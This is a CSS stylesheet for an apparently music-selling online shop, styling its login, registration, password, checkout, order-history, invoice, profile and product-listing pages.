.right-wrap .inner_page .creat_acc .heading {clear: right;color: #202327;font-family: "proxima_nova_rgbold";font-size: 18px;margin: 0;overflow: hidden;padding: 0 0 12px 20px;}
.right-wrap .inner_page .login_page .col-2 .creat_acc p{font-family: 'proxima_nova_rgregular'; font-size:16px; color:#202327; padding:15px;} 
.right-wrap .inner_page .login_page .col-2 .creat_acc .regbtn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 36px; padding:0 20px; transition-duration: 0.5s; margin-right:0px; }
.right-wrap .inner_page .login_page .col-2 .creat_acc .regbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .login_page .col-2 .creat_acc .regbtn:hover { background-color:#f6866c; color:#fff; }

.right-wrap .inner_page .registr_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .registr_page .form-cnt{background: url("../images/invoice_bg.gif") repeat scroll left top; height:auto; margin:0 auto; padding:20px; width:50%;}
.right-wrap .inner_page .registr_page .form{ margin: 0 auto;}
.right-wrap .inner_page .registr_page input { padding:16px 20px 16px 20px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin:10px 4px 0 0; float:none; width:92%; }

.right-wrap .inner_page .registr_page .form .brdr{ border-bottom:1px solid #CCC; margin:20px 0;}

.ckbox input {width: auto !important;}
.text-info {color: #666666;font-family: Verdana,Arial,Helvetica,sans-serif;font-size: small;margin-right: 8px;width:86%;}
.right-wrap .inner_page .registr_page .submitbtn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 35px; padding:0 20px; transition-duration: 0.5s; margin-right:4px; }
.right-wrap .inner_page .registr_page .submitbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .registr_page .submitbtn:hover { background-color:#f6866c; color:#fff; }

.right-wrap .inner_page .chngpass_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .chngpass_page .form-cnt{background: url("../images/invoice_bg.gif") repeat scroll left top; height:auto; margin:18px auto; padding:20px; width:50%;}

.right-wrap .inner_page .chngpass_page .form{ margin: 0 auto;}
.right-wrap .inner_page .chngpass_page input { padding:16px 0 16px 20px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin:10px 4px 0 0; float:none; width:95%; }

.right-wrap .inner_page .chngpass_page .submitbtn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 35px; padding:0 20px; transition-duration: 0.5s; margin-right:4px; }
.right-wrap .inner_page .chngpass_page .submitbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .chngpass_page .submitbtn:hover { background-color:#f6866c; color:#fff; }

 .right-wrap .inner_page .frgtpass_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0px;  padding-bottom:152px; }

.right-wrap .inner_page .frgtpass_page .form-cnt{background: url("../images/invoice_bg.gif") repeat scroll left top; height:auto; margin:0 auto; padding:20px; width:50%;}
.right-wrap .inner_page .frgtpass_page .form{ margin: 0 auto; }
.right-wrap .inner_page .frgtpass_page input { padding:0 0 0 20px; height:52px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin:10px 4px 0 0; float:none; width:95%; }

.right-wrap .inner_page .frgtpass_page .submitbtn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 35px; padding:0 20px; transition-duration: 0.5s; margin-right:4px; }
.right-wrap .inner_page .frgtpass_page .submitbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .frgtpass_page .submitbtn:hover { background-color:#f6866c; color:#fff; }



.right-wrap .inner_page .bil-ship_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .bil-ship_page .colm-1{ width:48%; float:left; margin-right:2%;}
.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox { background: url("../images/invoice_bg.gif") repeat scroll left top;height:auto;margin-left: 10px;max-width: 500px; padding: 20px 0;width: 100%;}
.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox p{ padding-left:20px; height:45px;}
.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox input { padding:16px 20px 16px 20px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin:15px 15px 0 20px; float:left; max-width:415px; width:100%; }
.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .frgtpass a{ font-size:16px; float:left;font-family: 'proxima_nova_rgregular'; color:#202327; margin:50px 0 0 20px; }
.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .frgtpass a:hover{ color:#eb4823;}

.right-wrap .inner_page .bil-ship_page .colm-2{ width:49%; float:right;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox { background: url("../images/invoice_bg.gif") repeat scroll left top;height: auto;margin-left: 10px;max-width: 500px; padding: 20px 0;width: 100%;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .list1 li {line-height: 17px;margin-left: 13px;width: 96%;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox p{ padding-left:20px; height:45px;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox input {padding:16px 20px 16px 20px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin:15px 15px 0 20px; float:left; max-width:415px; width:100%; }
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .frgtpass a{ font-size:16px; float:left;font-family: 'proxima_nova_rgregular'; color:#202327; margin:50px 0 0 20px; }
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .frgtpass a:hover{ color:#eb4823;}
 
.right-wrap .inner_page .bil-ship_page .shopbtn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 10px; padding:0 20px; transition-duration: 0.5s; margin-right:20px; }
.right-wrap .inner_page .bil-ship_page .shopbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .bil-ship_page .shopbtn:hover { background-color:#f6866c; color:#fff; }



.right-wrap .inner_page .ordrfail-page {width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .ordrfail-page .main-head {color: #202327;font-family: "proxima_nova_rgbold";font-size: 18px;  padding:15px 0 15px 20px;}
.right-wrap .inner_page .ordrfail-page p{   font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; padding:5px 0 5px 20px; }
.right-wrap .inner_page .ordrfail-page .dtl_row {padding: 10px 0 5px 20px;}
.right-wrap .inner_page .ordrfail-page .dtl_row label {display: inline-block;width: 16%;font-family: "proxima_nova_rgbold"; }
.right-wrap .inner_page .ordrfail-page .dtl_row .space {margin-right: 30px;}


.right-wrap .inner_page .ordrhistry-page {width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .tabs{margin:0 0 0 20px;padding:0;}
.right-wrap .inner_page .tabs ul{ margin:0; padding:0; list-style:none;}
.right-wrap .inner_page .tabs li{ float:left;font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; padding:0 10px; margin-right:1px; vertical-align:middle; display:inline-block; overflow:hidden; transition: all 0.2s ease 0s;-webkit-transition: all 0.2s ease 0s;}
.right-wrap .inner_page .tabs li:hover{color:#eb4823; }
.right-wrap .inner_page .tabs li.active span img,.right-wrap .inner_page .tabs li:hover span img{margin-top:-29px;}
.right-wrap .inner_page .tabs li span{ display:inline-block; float:left; margin-right:10px; height:29px; overflow:hidden; }
.right-wrap .inner_page .tabs li a{color:#202327; line-height:26px;}
.right-wrap .inner_page .tabs li a:hover{ color:#eb4823; }
.right-wrap .inner_page .tabs li.active a{ color:#eb4823;}
.right-wrap .inner_page .ordrhistry-page .form-bg{ background:url(../images/invoice_bg.gif) repeat left 20px; width:80%; margin:0 auto; padding:20px; height:auto; float:none; margin-top:20px;}
.right-wrap .inner_page .ordrhistry-page input {border: 1px solid #d7d7d4;color: #202327;float: left;font-family: "proxima_nova_rgregular";font-size: 15px;height:auto;margin: 10px 4px 0 0;padding: 8px 0 8px 20px;width: 75%;}
.order-dtl { display:inline-block; padding:0px 0px 15px; color:#3e3e3e; }
.order-dtl label { float:left; width:auto; font-weight:bold; }
.order-dtl .order-fild { border: 1px solid #CECECE; color: #3E3E3E; float: left; font-size: 12px; background:url(../images/input-bg.gif) repeat-x top left #fff; height:18px; text-indent:10px; padding:5px 0; margin:4px 5px 0 0; width:160px; }
.order-dtl a { float:left; margin-top:12px; }
.order-dtl a.linkbtn { margin:20px 0 0 20px; }
.order-dtl .treeblock {float: left;margin-right: 10px;max-width: 216px;width: 100%;}
.order-dtl .treeblock img { padding:0; }

.right-wrap .inner_page .ordrhistry-page .sbmitbtn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 36px; line-height: 36px; margin-top: 28px; padding:0 20px; transition-duration: 0.5s; margin-right:4px; margin-left:35px;}
.right-wrap .inner_page .ordrhistry-page .sbmitbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .ordrhistry-page .sbmitbtn:hover { background-color:#f6866c; color:#fff; }

.right-wrap .inner_page .ordrhistry-page .view-order-wrap{text-align:center;font-size:14px;line-height:30px;border:1px solid #F8F8F8; margin:0 auto;  margin-top:40px; width:80%;}
.right-wrap .inner_page .ordrhistry-page .view-order-wrap .cl1{width:25%;float:left;}
.right-wrap .inner_page .ordrhistry-page .view-order-wrap .cl2{width:25%;float:left;}
.right-wrap .inner_page .ordrhistry-page .view-order-wrap .cl3{width:25%;float:left;}
.right-wrap .inner_page .ordrhistry-page .view-order-wrap .cl4{width:25%;float:left;}
.right-wrap .inner_page .ordrhistry-page .view-order-wrap .heading-text{float:left;width:100%;font-weight:bold;background:#f8f8f8;line-height:33px}
.right-wrap .inner_page .ordrhistry-page .view-order-wrap .row-wrap{border-bottom:1px solid #F8F8F8;float:left;width:100%}
.right-wrap .inner_page .ordrhistry-page .view-order-wrap .row-wrap a{color:#e06077}
.right-wrap .inner_page .ordrhistry-page .view-order-wrap .row-wrap a:hover{color:#4e4e4e}
.right-wrap .inner_page .view_order { width:100%; }
.right-wrap .inner_page .view_order .heading {border-bottom: 1px solid #dededf;padding: 0 0 12px;}

.right-wrap .inner_page .view_order .row {padding: 10px 0 5px 20px; font-size:15px;}
.right-wrap .inner_page .view_order .row label {display: inline-block;width: 20%;font-family: "proxima_nova_rgbold"; font-size:15px;  }
.right-wrap .inner_page .view_order .row .space {margin-right: 30px;}

.right-wrap .inner_page .view_order .info { background:url(../images/invoice_bg.gif) repeat left top; padding:30px 0; width:98%; height:auto; margin:20px 10px 0 10px; border-top:1px solid #dededf; }
.right-wrap .inner_page .view_order .invoice-blingprt { width:47%; float:left; padding:0 0 0 30px; margin:0; color:#202327; font-family: 'proxima_nova_rgregular'; font-size:16px; }
.right-wrap .inner_page .view_order .dtl_row { padding:15px 0; }
.right-wrap .inner_page .view_order .dtl_row label { display: inline-block; width: 26%; }
.right-wrap .inner_page .view_order .dtl_row .space { margin-right:30px; }

.right-wrap .inner_page .view_order .invoice-shipngpart { width:47%; float:left; padding:0 0 0 30px; margin:0; color:#202327; font-family: 'proxima_nova_rgregular'; font-size:16px; }
.right-wrap .inner_page .view_order .invoice-shipngpart .dtl_row { padding:15px 0; }
.right-wrap .inner_page .view_order .invoice-shipngpart .dtl_row label { display: inline-block; width: 26%; }
.right-wrap .inner_page .view_order .invoice-shipngpart .dtl_row .space { margin-right:30px; }
.right-wrap .inner_page .view_order .add_to_cart { float: left; margin-left: 1%; width: 98%; }
.right-wrap .inner_page .view_order .add_to_cart .head { background: #ffe978; font-size:16px; font-family: 'proxima_nova_rgbold'; color:#202327; padding: 13px 15px; margin-top:20px; }
.right-wrap .inner_page .view_order .add_to_cart .head .sp1 { width:37%; display:inline-block; text-align:left; }
.right-wrap .inner_page .view_order .add_to_cart .head .sp2 { width:13%; display:inline-block; text-align:center; }
.right-wrap .inner_page .view_order .add_to_cart .head .sp3 { width:17%; display:inline-block; text-align:center; }
.right-wrap .inner_page .view_order .add_to_cart .head .sp4 { width:17%; display:inline-block; text-align:center; }
.right-wrap .inner_page .view_order .add_to_cart .head .sp5 { width:17%; display:inline-block; text-align:center; }
.right-wrap .inner_page .view_order .add_to_cart .head .sp6 { width:9%; display:inline-block; text-align:center; }
.right-wrap .inner_page .view_order .add_to_cart .list_row { font-size:16px; font-family: 'proxima_nova_rgregular'; color:#202327; border-bottom: 1px solid #dededf; padding: 10px 14px; }
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp1 { display: inline-block; vertical-align: middle; width: 37%; text-align:left; border-right:1px solid #dededf; padding:17px 0; }
.right-wrap .inner_page .view_order .add_to_cart .list_row a:hover .sp1 { color:#eb4823;}
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp1 lable { display:inline-block; text-align:left; padding:0; }
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp2 { width:13%; display:inline-block; vertical-align: middle; text-align:center; border-right:1px solid #dededf; padding:17px 0; }
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp3 { width:17%; display:inline-block; vertical-align: middle; text-align:center; border-right:1px solid #dededf; padding:17px 0; }
/*.right-wrap .inner_page .view_order .add_to_cart .list_row .sp3 input{ background:#202327; text-align:center; color:#fff; border:none; width:80px; padding:10px 0; }*/
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp3 .bg { background:#202327; color:#fff; padding:10px 37px; }
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp4 { width:17%; display:inline-block; vertical-align: middle; text-align:center; border-right:1px solid #dededf; padding:17px 0; }
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp5 { width:17%; display:inline-block; vertical-align: middle; text-align:center; padding:17px 0; }
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp6 { width:9%; display:inline-block; vertical-align: middle; text-align:center; padding:17px 0; }
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp6 img { margin-left:20px; }
.right-wrap .inner_page .view_order .add_to_cart .btn { background: none repeat scroll 0 0 #eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-right: 20px; margin-top: 0; padding: 0 25px; margin-bottom:40px; transition-duration: 0.5s; }
.right-wrap .inner_page .view_order .add_to_cart .btn:hover { background: none repeat scroll 0 0 #f6866c; }
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li .button { background: none repeat scroll 0 0 #eb4823; color: #f1f1f1; float: right; font-family: "proxima_nova_rgbold"; font-size: 13px; height: 31px; line-height: 31px; margin-right: 10px; padding: 0 10px; transition-duration: 0.5s; }
.right-wrap .inner_page .view_order .myac_view_dtl { margin-bottom: 20px; overflow: hidden; }
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list { margin-bottom: 15px; }
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li { display: block; float: left; padding: 22px 0; width: 100%; border-bottom:1px solid #dededf; color:#202327; font-family: 'proxima_nova_rgregular'; font-size:16px; }
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li label { float: left; margin-right: 137px; text-align: right; width: 692px; }
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li input { border: 1px solid #d7d7d4; color: #202327; font-family: "proxima_nova_rgregular"; font-size: 15px; height: 29px; margin: 0; padding: 0 0 0 10px; background:#eeeeee; width: 55%; }
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li span { float: left; text-align:left; width: 190px; }

.right-wrap .inner_page .editprof_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .editprof_page .form-cnt{background: url("../images/invoice_bg.gif") repeat scroll left top; height:auto; margin:0 auto; padding:20px; width:50%;}
.right-wrap .inner_page .editprof_page .form{ margin: 0 auto;}
.right-wrap .inner_page .editprof_page input { padding:16px 20px 16px 20px; height:auto; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin:10px 4px 0 0; float:none; width:92%; }
.right-wrap .inner_page .editprof_page .form .brdr{ border-bottom:1px solid #CCC; margin:20px 0;}

.right-wrap .inner_page .editprof_page .submitbtn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 35px; padding:0 20px; transition-duration: 0.5s; margin-right:4px; }
.right-wrap .inner_page .editprof_page .submitbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .editprof_page .submitbtn:hover { background-color:#f6866c; color:#fff; }

.right-wrap .inner_page .viewprof_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .viewprof_page .form-cnt{background: url("../images/invoice_bg.gif") repeat scroll left top; height:auto; margin:18px auto; padding:20px; width:50%;}
.right-wrap .inner_page .viewprof_page .profrow {padding: 10px 0 5px 20px; font-size:15px;}
.right-wrap .inner_page .viewprof_page .profrow label {display: inline-block;width: 30%;font-family: "proxima_nova_rgbold"; font-size:15px;  }
.right-wrap .inner_page .viewprof_page .profrow .space {margin-right: 30px;}

/* 06/11/2014 */
.right-wrap .cart_inner .song_listing li .cnt span img{ float:right; height:12px; width:15px; margin-left:10px;}
.right-wrap .cart_inner .song_listing li .cnt .name2 {  color: #000;  float: left;  font-size: 13px; padding-top:10px;}
.right-wrap .cart_inner .song_listing li .cnt .price2 {  color: #eb4823;  float: left;  font-size: 13px;  padding-left: 10px;  padding-top:10px;}
.right-wrap .cart_inner .song_listing .ullist li {  overflow: hidden;  width: 257px; }
.right-wrap .cart_inner .song_listing .alphabet_pagi{ margin:10px 0; padding:0; text-align:center; vertical-align:middle; }
.right-wrap .cart_inner .song_listing .alphabet_pagi ul{ margin:0; padding:0; display:inline-block; }
.right-wrap .cart_inner .song_listing .alphabet_pagi li{ margin:0; padding:0 5px; float:left;font-family: 'proxima_nova_rgregular'; font-size:14px; color:#202327; }
.right-wrap .cart_inner .song_listing .alphabet_pagi li a{color:#202327;}
.right-wrap .cart_inner .song_listing .alphabet_pagi li a:hover{color:#eb4823;}
.right-wrap .cart_inner .song_listing .alphabet_pagi li a.active{color:#eb4823;}
.right-wrap .cart_inner .song_listing .star {  background: none repeat scroll 0 0 #fff;  border-bottom: 1px solid #eae9e9;  bottom: 0;  padding: 10px 2%;  position: absolute;  width: 96%;}
.right-wrap .cart_inner .song_listing .star h4{ font-family: 'proxima_nova_rgregular'; font-size:14px; color:#eb4823; padding-bottom:5px;}
.right-wrap .cart_inner .song_listing .star p {font-family: 'proxima_nova_rgregular'; font-size:13px; color:#202327; padding-bottom:10px;}
/* 06/11/2014 */

 @media screen and (max-width:1280px) {.right-wrap {overflow:hidden}}
.star > a { float:left; }
/* 5/12/2014  */
.right-wrap .inner_page .product_cat { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:141px;  padding-bottom:191px; }

.right-wrap .inner_page .product_cat .form-cnt{background: url("../images/invoice_bg.gif") repeat scroll left top; height:auto; margin:0 auto; padding:34px; width:59%;}
.right-wrap .inner_page .product_cat .form{ margin: 0 auto; }
.owl-wrapper .owl-item .item .price {margin-top:10px;}

.right-wrap .homeprodynmic{  background-color: #fff;}
.right-wrap .homeprodynmic .heading {    border-bottom: 1px solid #ededed;    border-top: 1px solid #ededed;    clear: right;color: #202327;    font-family: "proxima_nova_rgbold";    font-size: 20px;    margin: 0 0 10px;    overflow: hidden;    padding: 16px 0 14px 15px;}
.right-wrap .homeprodynmic .song_listing .ullist li{ width:257px; overflow:hidden;}
/*.right-wrap .homeprodynmic .item .col {    margin-bottom: 10px;    overflow: hidden;    position: relative;}*/
.right-wrap .homeprodynmic .song_listing { margin:20px 0; padding:0; width:100%; float:left; position:relative; display:inline-block; overflow:hidden;}
.right-wrap .homeprodynmic .song_listing .searchpage { margin:51px 0; padding:0; width:100%; float:left; position:relative; display:inline-block; overflow:hidden;}
.right-wrap .homeprodynmic .song_listing ul { margin:0; padding:0; list-style:none; margin-top:10px; }
.right-wrap .homeprodynmic .song_listing li { margin:0 0 10px 10px; padding:0; float:left; display:inline; position:relative; }
/*.right-wrap .homeprodynmic .song_listing li img { width:100%; height:auto; }*/
.right-wrap .homeprodynmic .song_listing li .cnt { background: url(../images/trf-bg.png) repeat scroll 0 0; bottom: 100px; font-family: "proxima_nova_rgbold"; padding: 22px 35px; position: absolute; right: -148px;}
.right-wrap .homeprodynmic .song_listing li.active .cnt {right: 0;}
.right-wrap .homeprodynmic .song_listing li .cnt .bag-icon { float: left; margin-left: -56px; }
.right-wrap .homeprodynmic .song_listing li .cnt .name { color: #000; font-size: 13px; }
.right-wrap .homeprodynmic .song_listing li .cnt .price { color: #eb4823; font-size: 18px; }
.right-wrap .homeprodynmic .song_listing li .cnt span img{ float:right; height:12px; width:15px; margin-left:10px;}
.right-wrap .homeprodynmic .song_listing li .cnt .name2 {  color: #000;  float: left;  font-size: 13px; padding-top:10px;}
.right-wrap .homeprodynmic .song_listing li .cnt .price2 {  color: #eb4823;  float: left;  font-size: 13px;  padding-left: 10px;  padding-top:10px;}
.right-wrap .homeprodynmic .song_listing .ullist li {  overflow: hidden;  width: 257px; border:1px none #efefef;}
.right-wrap .homeprodynmic .song_listing .star {  background: none repeat scroll 0 0 #fff;  border-bottom: 1px solid #eae9e9;  bottom: 0;  padding: 10px 2%;  position: absolute;  width: 96%;}
.right-wrap .homeprodynmic .song_listing .star h4{ font-family: 'proxima_nova_rgregular'; font-size:14px; color:#eb4823; padding-bottom:5px;}
.right-wrap .homeprodynmic .song_listing .star p {font-family: 'proxima_nova_rgregular'; font-size:13px; color:#202327; padding-bottom:10px;}
.right-wrap .homeprodynmic .cnt-wrap { position:absolute; bottom:-34px; left:0; width:100% }
.right-wrap .homeprodynmic .star { background:#fff; border-bottom:1px solid #eae9e9; padding:10px 2%; position:absolute; bottom:0; width:96% }
.right-wrap .homeprodynmic .cnt-link {background: url("../images/trf-bg.png") repeat scroll 0 0 rgba(0, 0, 0, 0);    bottom: -20px;    float: left;padding: 12px 2% 0;    position: absolute;    width: 96%;}
.right-wrap .homeprodynmic .cnt-link span { font-size:13px; float:left; width:100%; line-height:15px ;height:auto !important;}
.right-wrap .homeprodynmic .bag-icon {    position: absolute;    right: 9px;    top: -20px;}
.right-wrap .homeprodynmic .bag-icon img {    display: block;    margin: 0 auto;    width: 100%;}
.right-wrap .homeprodynmic .cnt-link .hd-text {    display: block;    font-family: "proxima_nova_rgbold";    font-size: 13px;}
.right-wrap .homeprodynmic .cnt-link .bdr-btm {       border-top: 1px solid #dcdcdc;    float: left;padding: 10px 0;    width: 100%;}

/*17-12-14*/
.right-wrap .homeprodynmic{  background-color: #fff;}
.right-wrap .homeprodynmic .heading {    border-bottom: 1px solid #ededed;    border-top: 1px solid #ededed;    clear: right;color: #202327;    font-family: "proxima_nova_rgbold";    font-size: 20px;    margin: 0 0 0;    overflow: hidden;    padding: 16px 0 14px 15px;}
.right-wrap .homeprodynmic .song_listing .ullist li{ width:257px; overflow:hidden;}
.right-wrap .homeprodynmic .item .col {    margin-bottom: 10px;    overflow: hidden;    position: relative; }
.right-wrap .homeprodynmic .song_listing { margin:20px 0 0; padding:0; width:100%; float:left; position:relative; display:inline-block; overflow:hidden;}
.right-wrap .homeprodynmic .song_listing .searchpage { margin:51px 0; padding:0; width:100%; float:left; position:relative; display:inline-block; overflow:hidden;}
.right-wrap .homeprodynmic .song_listing ul { margin:0; padding:0; list-style:none; margin-top:0px; }
.right-wrap .homeprodynmic .song_listing li { margin:0 0 10px 10px; padding:0; float:left; display:inline; position:relative; }
/*.right-wrap .homeprodynmic .song_listing li img { width:100%; height:auto; }*/
.right-wrap .homeprodynmic .song_listing li .cnt { background: url(../images/trf-bg.png) repeat scroll 0 0; bottom: 100px; font-family: "proxima_nova_rgbold"; padding: 22px 35px; position: absolute; right: -148px;}
.right-wrap .homeprodynmic .song_listing li.active .cnt {right: 0;}
.right-wrap .homeprodynmic .song_listing li .cnt .bag-icon { float: left; margin-left: -56px; }
.right-wrap .homeprodynmic .song_listing li .cnt .name { color: #000; font-size: 13px; }
.right-wrap .homeprodynmic .song_listing li .cnt .price { color: #eb4823; font-size: 18px; }
.right-wrap .homeprodynmic .song_listing li .cnt span img{ float:right; height:12px; width:15px; margin-left:10px;}
.right-wrap .homeprodynmic .song_listing li .cnt .name2 {  color: #000;  float: left;  font-size: 13px; padding-top:10px;}
.right-wrap .homeprodynmic .song_listing li .cnt .price2 {  color: #eb4823;  float: left;  font-size: 13px;  padding-left: 10px;  padding-top:10px;}
.right-wrap .homeprodynmic .song_listing .ullist li {  overflow: hidden;  width: 257px; border:1px none #efefef; display:inline; position:relative; float:left; text-align:center;}
.right-wrap .homeprodynmic .song_listing .star {  background: none repeat scroll 0 0 #fff;  border-bottom: 1px solid #eae9e9;  bottom: 0;  padding: 10px 2%;  position: static;  width: 96%;}
.right-wrap .homeprodynmic .song_listing .star h4{ font-family: 'proxima_nova_rgregular'; font-size:14px; color:#eb4823; padding-bottom:5px;}
.right-wrap .homeprodynmic .song_listing .star p {font-family: 'proxima_nova_rgregular'; font-size:13px; color:#202327; padding-bottom:10px;}
.right-wrap .homeprodynmic .cnt-wrap { position:relative; bottom:0; left:0; width:100%; }
.right-wrap .homeprodynmic .star { background:#fff; border-bottom:1px solid #eae9e9; padding:10px 2%; position:absolute; bottom:0; width:96% }
.right-wrap .homeprodynmic .cnt-link {background: url("../images/trf-bg.png") repeat scroll 0 0 ;border-left: 1px solid #ffffff;    bottom:0;  float: left;padding: 12px 2% 0px;position: static;width: 96%; text-align:left;}
.right-wrap .homeprodynmic .cnt-link span { font-size:13px; float:left; width:100%; line-height:15px;}
.right-wrap .homeprodynmic .bag-icon {    position: absolute;    right: 9px;    top:-30px;}
.right-wrap .homeprodynmic .bag-icon img {    display: block;    margin: 0 auto;  }
.right-wrap .homeprodynmic .cnt-link .hd-text {    display: block;    font-family: "proxima_nova_rgbold";    font-size: 13px; margin:0 0 10px;}
.right-wrap .homeprodynmic .cnt-link .bdr-btm {       border-top: 1px solid #dcdcdc;    float: left;margin:10px 0  0 0; padding:0;    width: 100%; text-align:left;
 transition: all .4s linear 0s;  }
.right-wrap .homeprodynmic .song_listing li:hover .bdr-btm{ }
/*17-12-14*/

/*.right-wrap .homeprodynmic .song_listing li a.imgwrap {height: 190px;max-width: 133px;overflow: hidden;text-align: center;width: 100%;}
.right-wrap .homeprodynmic .song_listing li a.imgwrap *{vertical-align:middle; }
.right-wrap .homeprodynmic .song_listing li a.imgwrap span {display:inline-block; height:100%;}
.right-wrap .homeprodynmic .song_listing li a.imgwrap img {max-width:100%;}*/

.error {margin-top: 100px;}

.right-wrap .inner_page .login_page .col-2 .guest_acc { background: url("../images/invoice_bg.gif") repeat scroll left top;height: 45px;margin-left: 10px;max-width: 490px; padding: 20px 0;width: 100%; margin-top:10px;}
.right-wrap .inner_page .guest_acc .heading {clear: right;color: #202327;font-family: "proxima_nova_rgbold";font-size: 18px;margin: 0;overflow: hidden;padding:11px 0 12px 20px;float:left; width:50%; }
.right-wrap .inner_page .login_page .col-2 .guest_acc .regbtn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 0; padding:0 20px; transition-duration: 0.5s; margin-right:20px; }
.right-wrap .inner_page .login_page .col-2 .guest_acc .regbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .login_page .col-2 .guest_acc .regbtn:hover { background-color:#f6866c; color:#fff; }

.right-wrap .inner_page .mailtofrnd_page .thankmsg {background: url("../images/invoice_bg.gif") repeat scroll left top;height: auto;margin: 40px auto;padding: 20px;text-align: center;width: 59%;}
.right-wrap .inner_page .mailtofrnd_page .thankmsg .form {float: none;height: auto;margin: 0;padding: 0;width: 100%;color: #202327;font-family: "proxima_nova_rgregular";font-size: 18px;}
.right-wrap .inner_page .login_page .col-2 .new_creat_acc {background: url("../images/invoice_bg.gif") repeat scroll left top;min-height: 324px;margin-left: 10px;max-width: 490px;padding: 27px 0;width: 100%;margin-top:55px;}
.right-wrap .inner_page .login_page .col-2 .new_creat_acc .heading {clear: right;color: #202327;font-family: "proxima_nova_rgbold";font-size: 20px;margin: 0;overflow: hidden;padding: 0 12px;}
.right-wrap .inner_page .login_page .col-2 .new_creat_acc p {color: #202327;font-family: "proxima_nova_rgregular";font-size: 16px;padding: 45px 0 0 20px;}
.right-wrap .inner_page .login_page .col-2 .new_creat_acc .regbtn {background: none repeat scroll 0 0 #eb4823;color: #fff;float: right;font-family: "proxima_nova_rgbold";font-size: 18px;height: 46px;line-height: 46px;margin-right: 0px;margin-top: 36px;padding: 0 20px;transition-duration: 0.5s;}
.right-wrap .inner_page .login_page .col-2 .new_creat_acc .regbtn:hover {background-color: #f6866c;color: #fff;}
.combo1 {float: left;width: 100%;}
.right-wrap .inner_page .registr_page .combo1 input {border: 1px solid #d7d7d4;color: #202327;float: left !important;font-family: "proxima_nova_rgregular";font-size: 15px;margin: 10px 4px 0 0;padding: 16px 0 16px 20px;width: 25.8%;}
